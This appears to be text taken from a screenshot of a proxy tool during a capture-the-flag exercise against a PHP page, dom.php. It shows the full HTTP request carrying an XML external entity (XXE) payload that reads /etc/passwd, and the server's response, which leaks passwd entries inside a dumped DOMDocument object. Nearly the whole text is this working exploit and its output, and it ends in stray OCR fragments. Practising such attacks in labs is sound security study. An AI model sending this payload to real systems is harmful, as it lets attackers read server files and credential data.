 Pretty Raw Hex
1 POST /dom.php HTTP/1.1
2 Host:
c5e23a8d-5947-4f01-bdda-d12ea2c5152d.node.yuzhian.c
om.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://c5e23a8d-5947-4f01-bdda-d12ea2c5152d.node.yu
zhian.com.cn/dom.php
8 Connection: close
9 Cookie: td_cookie=1715098042
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 95
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:///etc/passwd">
16 ]>
17 <x>
&f;
</x>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 17 Nov 2022 02:45:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Host:
c5e23a8d-5947-4f01-bdda-d12ea2c5152d.node.yuzhian.c
om.cn
7 X-Powered-By: PHP/7.0.30
8 Content-Length: 1896
9
10 DOMDocument Object
11 (
12 [doctype] => (object value omitted)
13 [implementation] => (object value omitted)
14 [documentElement] => (object value omitted)
15 [actualEncoding] =>
16 [encoding] =>
17 [xmlEncoding] =>
18 [standalone] => 1
19 [xmlStandalone] => 1
20 [version] => 1.0
21 [xmlVersion] => 1.0
22 [strictErrorChecking] => 1
23 [documentURI] => /var/www/html/
24 [config] =>
25 [formatOutput] =>
26 [validateOnParse] =>
27 [resolveExternals] =>
28 [preserveWhiteSpace] => 1
29 [recover] =>
30 [substituteEntities] =>
31 [nodeName] => #document
32 [nodeValue] =>
33 [nodeType] => 9
34 [parentNode] =>
35 [childNodes] => (object value omitted)
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] => root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Re
Re
Re
Re
Re